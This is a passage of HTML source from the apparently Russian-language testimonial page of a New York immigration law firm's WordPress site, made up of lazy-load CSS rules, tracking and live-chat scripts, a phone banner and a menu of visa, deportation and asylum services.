url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"26f74e2a-327b-41a4-84be-eaac84176f33"},{"selector":".date-cba","style":":root{--wpr-bg-b0d67691-aad4-4021-ad11-6d46fd47aa9f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"b0d67691-aad4-4021-ad11-6d46fd47aa9f"},{"selector":".date-cba","style":":root{--wpr-bg-a48173e1-5fb1-4117-a3dc-0488120be23b: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/date-line.png');}","hash":"a48173e1-5fb1-4117-a3dc-0488120be23b"},{"selector":"#share-your-story","style":":root{--wpr-bg-14250e9e-4c64-4cd5-be45-b8493e2b9784: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"14250e9e-4c64-4cd5-be45-b8493e2b9784"},{"selector":"#share-your-story","style":":root{--wpr-bg-44e61593-f10c-4607-8d89-22b6ede728a9: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"44e61593-f10c-4607-8d89-22b6ede728a9"},{"selector":"#share-your-story","style":":root{--wpr-bg-345d5da8-c6cb-43a7-85e8-ed4dbdbc0af1: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards.jpg');}","hash":"345d5da8-c6cb-43a7-85e8-ed4dbdbc0af1"},{"selector":"#share-your-story","style":":root{--wpr-bg-41793313-900b-4743-9d71-1ba6d70ca092: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/right-image-boards-responsive.jpg');}","hash":"41793313-900b-4743-9d71-1ba6d70ca092"},{"selector":".box-check-april","style":":root{--wpr-bg-73e487bd-7128-4c37-bdac-7999a1eae284: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/img-check.jpg');}","hash":"73e487bd-7128-4c37-bdac-7999a1eae284"},{"selector":"#orange-area-april","style":":root{--wpr-bg-3e3f0961-7bac-4abf-b0dc-7662bdf77817: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"3e3f0961-7bac-4abf-b0dc-7662bdf77817"},{"selector":"#orange-area-april-02","style":":root{--wpr-bg-ad3a4cfa-f8de-4723-8556-a9f6ffd7e1ab: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-orange-area-april.jpg');}","hash":"ad3a4cfa-f8de-4723-8556-a9f6ffd7e1ab"},{"selector":".text-white-box-april li","style":":root{--wpr-bg-ba31b507-9344-4e65-882d-e428f4a8d572: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permit.jpg');}","hash":"ba31b507-9344-4e65-882d-e428f4a8d572"},{"selector":".text-content-lp-april li","style":":root{--wpr-bg-2130e1d3-4208-4e7c-8e74-7bf617e60441: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/li-work-permi-02t.jpg');}","hash":"2130e1d3-4208-4e7c-8e74-7bf617e60441"},{"selector":"#book-confidential-consultation","style":":root{--wpr-bg-2e9ed0ea-f456-4590-a7b2-bdb12238d808: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/book-a-confidential-consultation-bg.jpg');}","hash":"2e9ed0ea-f456-4590-a7b2-bdb12238d808"},{"selector":".office-address","style":":root{--wpr-bg-73a6915d-60e4-4774-a5cb-291cd96981eb: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-address.png');}","hash":"73a6915d-60e4-4774-a5cb-291cd96981eb"},{"selector":".office-phone","style":":root{--wpr-bg-48f891f2-b1d3-4ff8-b11e-749019540c68: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-phone.png');}","hash":"48f891f2-b1d3-4ff8-b11e-749019540c68"},{"selector":".office-fax","style":":root{--wpr-bg-6963e13a-c924-4804-b324-83b45cb7a258: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-fax.png');}","hash":"6963e13a-c924-4804-b324-83b45cb7a258"},{"selector":".office-email","style":":root{--wpr-bg-1baa4773-678b-4428-b32e-cd3e78e51d02: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/2017\/icon-email.png');}","hash":"1baa4773-678b-4428-b32e-cd3e78e51d02"},{"selector":".circle-check-box","style":":root{--wpr-bg-5a5b0a39-d55b-482c-a59e-97c448ace7dc: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"5a5b0a39-d55b-482c-a59e-97c448ace7dc"},{"selector":".circle-check-box","style":":root{--wpr-bg-b87a2b68-ad08-4ea8-8cdf-bc9b60aa41b8: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/circle-check.png');}","hash":"b87a2b68-ad08-4ea8-8cdf-bc9b60aa41b8"},{"selector":".phone-section-09","style":":root{--wpr-bg-cc09675d-883c-43d2-a6c7-2d8dd75f2738: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"cc09675d-883c-43d2-a6c7-2d8dd75f2738"},{"selector":".phone-section-09","style":":root{--wpr-bg-e6aa3f49-e389-435d-aa10-a577c01ffb50: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"e6aa3f49-e389-435d-aa10-a577c01ffb50"},{"selector":".phone-section-09","style":":root{--wpr-bg-d43d60bb-7459-48fa-9c4b-42e21546e843: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/icon-phone.png');}","hash":"d43d60bb-7459-48fa-9c4b-42e21546e843"},{"selector":".option-title","style":":root{--wpr-bg-38e6de7f-27d9-48db-8520-1ab913585f8d: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"38e6de7f-27d9-48db-8520-1ab913585f8d"},{"selector":".option-title","style":":root{--wpr-bg-78003d9b-8620-4bde-bbdf-ad904909020a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"78003d9b-8620-4bde-bbdf-ad904909020a"},{"selector":".option-title","style":":root{--wpr-bg-9f96b4a1-38fc-47d1-a5b6-c9859ff3dd16: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-title-options.png');}","hash":"9f96b4a1-38fc-47d1-a5b6-c9859ff3dd16"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-d564de32-672c-4443-93c5-1dec3defb173: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"d564de32-672c-4443-93c5-1dec3defb173"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-99fd62bc-b391-4c72-bc3a-37422f79dff3: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"99fd62bc-b391-4c72-bc3a-37422f79dff3"},{"selector":".arrow-april-2018","style":":root{--wpr-bg-c4d2a6f3-e7e2-45b1-af10-9d89a589139a: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/arrow-april-2018.png');}","hash":"c4d2a6f3-e7e2-45b1-af10-9d89a589139a"},{"selector":".second-phone-text-area","style":":root{--wpr-bg-287158d0-5681-483f-ab87-53368bf5d401: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/line-phone.png');}","hash":"287158d0-5681-483f-ab87-53368bf5d401"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-dfe7a02d-aed0-427f-9b4e-d8499c1d4862: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"dfe7a02d-aed0-427f-9b4e-d8499c1d4862"},{"selector":"#blue-boxes-sep-2018","style":":root{--wpr-bg-dca08433-d2cc-411b-bcbc-89f8e741d082: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-blue-new-1.png');}","hash":"dca08433-d2cc-411b-bcbc-89f8e741d082"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-dbbe5a47-234a-4dea-b2dc-cdbfc07b1f6c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"dbbe5a47-234a-4dea-b2dc-cdbfc07b1f6c"},{"selector":"#blue-boxes-sep-2018 .box-sep-2018","style":":root{--wpr-bg-1bdabb06-0ba2-43db-b88f-89052526306c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/blue-sep-2018.png');}","hash":"1bdabb06-0ba2-43db-b88f-89052526306c"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-438dbcee-d8a3-437a-af56-80cf670641f3: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"438dbcee-d8a3-437a-af56-80cf670641f3"},{"selector":"#advantages-sep-2018","style":":root{--wpr-bg-ecaf2da0-cd77-487a-9d0b-4dca923e920c: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-advantages.png');}","hash":"ecaf2da0-cd77-487a-9d0b-4dca923e920c"},{"selector":".background-v2-01","style":":root{--wpr-bg-b648f53d-7e7c-4f09-a82f-17f734d51f71: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"b648f53d-7e7c-4f09-a82f-17f734d51f71"},{"selector":".background-v2-01","style":":root{--wpr-bg-f96e55e3-4a55-4e44-b115-15dbd8c4cbdb: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-01.jpg');}","hash":"f96e55e3-4a55-4e44-b115-15dbd8c4cbdb"},{"selector":".background-v2-02","style":":root{--wpr-bg-f4c566a4-62f6-471b-8d82-9185d0801e7b: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"f4c566a4-62f6-471b-8d82-9185d0801e7b"},{"selector":".background-v2-02","style":":root{--wpr-bg-12047f7b-cd3c-49e1-876d-c3b0f2d918f8: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/banner-area-refugiados-0.jpg');}","hash":"12047f7b-cd3c-49e1-876d-c3b0f2d918f8"},{"selector":".colors-bg","style":":root{--wpr-bg-48a318fe-1dba-4a8a-acbf-305b496a6bf8: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"48a318fe-1dba-4a8a-acbf-305b496a6bf8"},{"selector":".colors-bg","style":":root{--wpr-bg-f405160c-96a2-4190-88d0-bbc526f18e11: url('https:\/\/www.aantlaw.com\/wp-content\/uploads\/bg-colors.jpg');}","hash":"f405160c-96a2-4190-88d0-bbc526f18e11"},{"selector":".service-box.color-1","style":":root{--wpr-bg-bc1242eb-ee1a-4a26-826f-ad80a7e34054: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-01.jpg');}","hash":"bc1242eb-ee1a-4a26-826f-ad80a7e34054"},{"selector":".service-box.color-2","style":":root{--wpr-bg-e6f51314-0635-47fa-8ac5-18f2c1eba4f5: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-02.jpg');}","hash":"e6f51314-0635-47fa-8ac5-18f2c1eba4f5"},{"selector":".service-box.color-3","style":":root{--wpr-bg-1e0e64df-adfd-4bc9-ae0f-d136c8ae7d72: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-box-03.jpg');}","hash":"1e0e64df-adfd-4bc9-ae0f-d136c8ae7d72"},{"selector":".block-with-image.color1 .bwi-content-block","style":":root{--wpr-bg-cdfee59c-dffe-4f7a-9cd2-ee38e6f10d21: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-content-middle.jpg');}","hash":"cdfee59c-dffe-4f7a-9cd2-ee38e6f10d21"},{"selector":"footer.footer .footer-widgets","style":":root{--wpr-bg-aaeaaca1-bf8a-411d-ba18-8b9bf59c8387: url('..\/..\/..\/wp-content\/uploads\/2015\/12\/bg-footer.jpg');}","hash":"aaeaaca1-bf8a-411d-ba18-8b9bf59c8387"},{"selector":"#field_4_1 .medium","style":":root{--wpr-bg-5d1c5f42-5888-4407-9b99-8212947d0263: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"5d1c5f42-5888-4407-9b99-8212947d0263"},{"selector":"#field_4_2 .medium","style":":root{--wpr-bg-4c6028c7-0213-44ce-aa69-69ca3feac097: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"4c6028c7-0213-44ce-aa69-69ca3feac097"},{"selector":"#field_4_4 .medium","style":":root{--wpr-bg-d7ca2f96-47c8-499b-a1c4-8c5c68bf6ccd: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"d7ca2f96-47c8-499b-a1c4-8c5c68bf6ccd"},{"selector":".box-benefits","style":":root{--wpr-bg-571cc850-24d7-4f9f-9b4b-fe65647a05de: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"571cc850-24d7-4f9f-9b4b-fe65647a05de"},{"selector":".box-trumps","style":":root{--wpr-bg-9ee96d8d-bcaf-4624-8192-af4bcd60783d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/bg-check-yellow.jpg');}","hash":"9ee96d8d-bcaf-4624-8192-af4bcd60783d"},{"selector":".box-deportation-01","style":":root{--wpr-bg-a23e2e6e-294a-4694-a7c3-9b6b6443ab0d: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation01.jpg');}","hash":"a23e2e6e-294a-4694-a7c3-9b6b6443ab0d"},{"selector":".box-deportation-02","style":":root{--wpr-bg-ff04df7f-7645-433d-9d4d-bc612a6c7841: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation02.jpg');}","hash":"ff04df7f-7645-433d-9d4d-bc612a6c7841"},{"selector":".box-deportation-03","style":":root{--wpr-bg-20a493d1-bd4d-4ea7-8a50-af8d03436f65: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-box-deportation03.jpg');}","hash":"20a493d1-bd4d-4ea7-8a50-af8d03436f65"},{"selector":".left-ci li","style":":root{--wpr-bg-4b9375a8-6951-40a5-b55d-078e8fa5f639: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/li-contact-for02.png');}","hash":"4b9375a8-6951-40a5-b55d-078e8fa5f639"},{"selector":".bg-section-resources-01","style":":root{--wpr-bg-ff0b67b3-4330-46f7-997d-7c6764bb686c: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page01.jpg');}","hash":"ff0b67b3-4330-46f7-997d-7c6764bb686c"},{"selector":".bg-section-resources-02","style":":root{--wpr-bg-642a8b9c-969b-4af4-b3c5-f7ab5f7aecb6: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page02.jpg');}","hash":"642a8b9c-969b-4af4-b3c5-f7ab5f7aecb6"},{"selector":".bg-section-resources-03","style":":root{--wpr-bg-243a9bfb-9ac4-4eae-99ed-bf40cc5436e1: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page03.jpg');}","hash":"243a9bfb-9ac4-4eae-99ed-bf40cc5436e1"},{"selector":".bg-section-resources-04","style":":root{--wpr-bg-d613ada5-607b-49fe-a86b-0fe39c5fb72f: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page04.jpg');}","hash":"d613ada5-607b-49fe-a86b-0fe39c5fb72f"},{"selector":".bg-section-resources-05","style":":root{--wpr-bg-ca8de573-9d6c-48a1-9ae4-689393592457: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-resources-page05.jpg');}","hash":"ca8de573-9d6c-48a1-9ae4-689393592457"},{"selector":"#field_7_1 .medium","style":":root{--wpr-bg-217b94a1-90dc-4adc-96bf-cba188b8c5e6: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"217b94a1-90dc-4adc-96bf-cba188b8c5e6"},{"selector":"#field_7_2 .medium","style":":root{--wpr-bg-5545dea5-7c64-4292-9e33-f641d5a4b57f: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"5545dea5-7c64-4292-9e33-f641d5a4b57f"},{"selector":"#field_7_4 .medium","style":":root{--wpr-bg-fb87cbfe-ed2b-45d8-9cb5-7372529991b4: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"fb87cbfe-ed2b-45d8-9cb5-7372529991b4"},{"selector":"#field_9_1 .medium","style":":root{--wpr-bg-51acfc2e-8905-4a7b-97ff-7ad9c333afdd: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input01.jpg');}","hash":"51acfc2e-8905-4a7b-97ff-7ad9c333afdd"},{"selector":"#field_9_2 .medium","style":":root{--wpr-bg-50baf7d9-16e4-4e42-be5a-5daf54d7f0e4: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input02.jpg');}","hash":"50baf7d9-16e4-4e42-be5a-5daf54d7f0e4"},{"selector":"#field_9_4 .medium","style":":root{--wpr-bg-1b810016-09dc-4e75-be28-d0e4d231a8f0: url('..\/..\/..\/wp-content\/uploads\/2016\/02\/img-input03.jpg');}","hash":"1b810016-09dc-4e75-be28-d0e4d231a8f0"},{"selector":".title-portfolios","style":":root{--wpr-bg-cfdd9be9-3da2-4fbf-b316-d1ae96af15e3: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-black.png');}","hash":"cfdd9be9-3da2-4fbf-b316-d1ae96af15e3"},{"selector":".phone-new-2019","style":":root{--wpr-bg-e76fde4a-8ae6-421e-a8d1-cb37655efe3f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/phone.png');}","hash":"e76fde4a-8ae6-421e-a8d1-cb37655efe3f"},{"selector":".text-new-2019","style":":root{--wpr-bg-5bc8ceab-6740-4917-9064-8b545329abba: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/img\/whats.png');}","hash":"5bc8ceab-6740-4917-9064-8b545329abba"},{"selector":"#banner-cta-2017 .bg-blue-content-header","style":":root{--wpr-bg-02a7cb67-f46b-4ba0-87c3-f0c34164c62f: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"02a7cb67-f46b-4ba0-87c3-f0c34164c62f"},{"selector":".resource-title-2017","style":":root{--wpr-bg-10e23670-1c2c-472a-975d-ad455a76c189: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"10e23670-1c2c-472a-975d-ad455a76c189"},{"selector":"#blue-boxes-2017 .blue-box-title","style":":root{--wpr-bg-fb2759fe-9e75-48ad-9cc0-644a5501efd0: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"fb2759fe-9e75-48ad-9cc0-644a5501efd0"},{"selector":".content-internals-april-2018 .bg-blue-content-header","style":":root{--wpr-bg-ca558cc8-df36-4dbc-af0d-ccd9eed2cf30: url('https:\/\/www.aantlaw.com\/wp-content\/themes\/theme53095\/images\/bg-purple-2017.png');}","hash":"ca558cc8-df36-4dbc-af0d-ccd9eed2cf30"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular testi-template-default single single-testi postid-5824 wp-theme-CherryFramework wp-child-theme-theme53095 mega-menu-header-menu" style="">
<!-- git update -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8W2LPT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div class="cover" style="position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; background: url(https://www.aantlaw.com/loading.png) center center no-repeat rgb(0, 0, 0); z-index: 9999;"></div> -->


<div class="livechat" style="margin-left:10px !important;">

      <div id="cihnv5" style="z-index:100;position:absolute"></div>
      <div id="schnv5" style="display:none"></div>
      <div id="sdhnv5" style="display:none"></div>
      <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       var sehnv5=document.createElement("script"); sehnv5.type="text/javascript"; var sehnv5s=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/1lyfr0fm99zd40dwog66ki63px/safe-standard.js?ps_h=hnv5&ps_t="+new Date().getTime();setTimeout("sehnv5.src=sehnv5s;document.getElementById('sdhnv5').appendChild(sehnv5)",1)
      </script>

     </div>
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6972594ceaf5a">
						<div itemscope itemtype="http://schema.org/WebPage">
<div class="container">
<div class="content" style="width:84%;">
<div class="phone-banner">
  <div itemscope itemtype="http://schema.org/ContactPoint">
  <table><tr><td><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"><noscript><img src="https://www.aantlaw.com/wp-content/uploads/2016/02/img-telephone-banner.png"></noscript></td><td><a itemprop="telephone" href="tel:212.729.5720">(212) 729-5720</a></td></tr></table>
  </div>
  </div>
<div class="clearfix"></div>
</div>
</div>

<div id="slide-home">
    <div class="cf-header-banner" style="background: url(https://www.aantlaw.com/wp-content/uploads/2016/02/slide01.jpg) no-repeat top center;">
        <div class="slider_caption"><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
            <div class="text-02-banner">Your Immigration Lawyer</div>
            <div class="text-01-banner">Alice Antonovsky</div>
            <div class="text-02-banner">New York, NY</div>
        </div>
    </div>

</div>

<div class="hashAncor" id="homePage"></div>

<aside id="polylang-2" class="lantran widget_polylang"><ul>
	<li class="lang-item lang-item-126 lang-item-en no-translation lang-item-first"><a lang="en-US" hreflang="en-US" href="https://aantlaw.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Eng</span></a></li>
	<li class="lang-item lang-item-129 lang-item-es no-translation"><a lang="es-ES" hreflang="es-ES" href="https://aantlaw.com/home-spanish/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Esp</span></a></li>
	<li class="lang-item lang-item-133 lang-item-ru current-lang"><a lang="ru-RU" hreflang="ru-RU" href="https://aantlaw.com/testimonial-view/%d0%b0%d0%bd%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b5%d0%b2%d0%b0/" aria-current="true"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /></noscript><span style="margin-left:0.3em;">Rus</span></a></li>
</ul>
</aside>
<div class="top-plane" style="display:none;">
	<div class="row">
		<div class="span9 header-widget" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="header-sidebar">
					</div>
		<div class="span3 social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
			<ul class="social">
	<li><a target="_blank" href="#" class="twitter" title="twitter"><i class="icon-twitter"></i></a></li><li><a target="_blank" href="#" class="facebook" title="facebook"><i class="icon-facebook"></i></a></li></ul>		</div>
	</div>
</div>

<div id="menu-header">
<div class="container">

<div class="menu-holder">
	<div class="row">
		<div class="span12 hidden-phone" data-motopress-type="static" data-motopress-static-file="static/static-search.php">
			<!-- BEGIN SEARCH FORM -->
<!-- END SEARCH FORM -->		</div>
	</div>
	<div class="row">
		<div class="span3 logo-large" data-motopress-type="static" data-motopress-static-file="static/static-logo.php" itemprop="primaryImageOfPage" itemscope itemtype="http://schema.org/ImageObject">
                     <meta itemprop="caption" content="Aantlaw" />
                     <meta itemprop="representativeOfPage" content="true" />

					</div>
		<div class="span9" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
			<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<div id="mega-menu-wrap-header_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="940" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-6209" id="mega-menu-item-6209"><a class="mega-menu-link" href="https://aantlaw.com/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/" tabindex="0">Главная</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6201" id="mega-menu-item-6201"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Услуги<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6204" id="mega-menu-item-6204"><a class="mega-menu-link" href="https://aantlaw.com/%d0%b2%d0%b8%d0%b7%d0%b0-%d1%81%d1%88%d0%b0-%d0%b8%d0%bd%d0%b2%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bc/">Виза инвестора в США</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6202" id="mega-menu-item-6202"><a class="mega-menu-link" href="https://aantlaw.com/%d0%b2%d0%be%d1%81%d1%81%d0%be%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d0%bc%d1%8c%d0%b8/">Воссоединение с семьей</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6203" id="mega-menu-item-6203"><a class="mega-menu-link" href="https://aantlaw.com/%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b0%d1%8f-%d0%b2%d0%b8%d0%b7%d0%b0-%d1%81%d1%88%d0%b0/">Рабочая виза в США</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6207" id="mega-menu-item-6207"><a class="mega-menu-link" href="https://aantlaw.com/%d0%b4%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d1%86%d0%b8%d1%8f/">Депортация</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6208" id="mega-menu-item-6208"><a class="mega-menu-link" href="https://aantlaw.com/%d0%b1%d0%b5%d0%b6%d0%b5%d0%bd%d1%86%d0%b0%d0%bc/">Политическое убежище</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-5949" id="mega-menu-item-5949"><a class="mega-menu-link" href="https://aantlaw.com/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b/" tabindex="0">Отзывы</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6275" id="mega-menu-item-6275"><a class="mega-menu-link" href="https://aantlaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%be-%d0%b7%d0%b0%d0%b4%d0%b0%d0%b2%d0%b0%d0%b5%d0%bc%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b/" tabindex="0">Часто задаваемые вопросы</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6300" id="mega-menu-item-6300"><a class="mega-menu-link" href="https://aantlaw.com/%d0%b1%d0%bb%d0%be%d0%b3/" tabindex="0">Блог</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-6213" id="mega-menu-item-6213"><a class="mega-menu-link" href="https://aantlaw.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/" tabindex="0">Контакты</a></li></ul></div></nav><!-- END MAIN NAVIGATION -->
